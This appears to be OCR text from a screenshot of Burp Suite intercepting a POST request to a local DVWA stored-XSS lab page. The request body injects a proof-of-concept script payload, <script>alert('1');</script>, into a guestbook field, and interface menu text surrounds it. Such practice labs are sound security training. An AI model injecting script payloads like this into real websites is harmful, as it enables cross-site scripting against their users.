 • Vulnerability
Burp Suite Community Edition v1.7.35 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /DVWA/vulnerabilities/xss_s/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/DVWA/vulnerabilities/xss_s/
Content-Type: application/x-www-form-urlencoded
Content-Length: 46
Cookie: security=low; PHPSESSID=dea82893b1aed170e3166c7cfbdacba0
Connection: close
Upgrade-Insecure-Requests: 1
txtName=<script>alert('1');</script>&mtxMessage=AQ&btnSign=Sign+Guestbook
? < + > Type a search term 0 matche
等待 127.0.0.1...